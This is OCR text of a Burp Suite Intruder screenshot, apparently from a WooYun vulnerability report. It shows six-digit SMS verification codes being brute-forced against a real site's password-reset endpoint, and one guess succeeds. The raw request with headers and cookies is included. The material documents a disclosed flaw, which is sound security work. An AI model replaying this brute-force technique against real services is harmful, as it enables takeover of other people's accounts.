 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "code": Comment
8442 008442 200 601 0,"desc":"","data":true}
0 200 641 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef", baseline request
1 000001 200 641 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef",
2 000002 200 641 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef",
3 000003 200 618 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef",
4 000004 200 618 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef",
5 000005 200 639 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef",
6 000006 200 641 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef",
7 000007 200 639 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef",
9 000009 200 639 1,"desc":"\u624b\u673a\u9a8c\u8bc1\u7801\u9519\u8bef",
Request Response
Raw Params Headers Hex
POST /i/resetloginpass/setloginpassword HTTP/1.1
Host: passport.qufenqi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://passport.qufenqi.com/resetloginpass
Content-Length: 215
Cookie: Hm_lvt_3be674bc521868af0b6a4f4abe42f5e1=1443673868,1443683314; Hm_lvt_1f128a26d628f2c54c17ec7a032e2c02=1443673868,1443683318; __utma=180853927.260967590.14436
__utmz=180853927.1443673868.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); uuid=7d1f0d43e3fad5da3dfcfbcf63c6fd11;
_fmdata=4E4CED0180DCADDDC9093859B8411A02DA803C63A301AA4CB8A3BAF557EDE0B7C7835AEDCC2FB2707FD377AF00C88FD6D205A95385B2596E; Hm_lpvt_3be674bc521868af0b6a4f
__utmt=1;
www.wooyun.org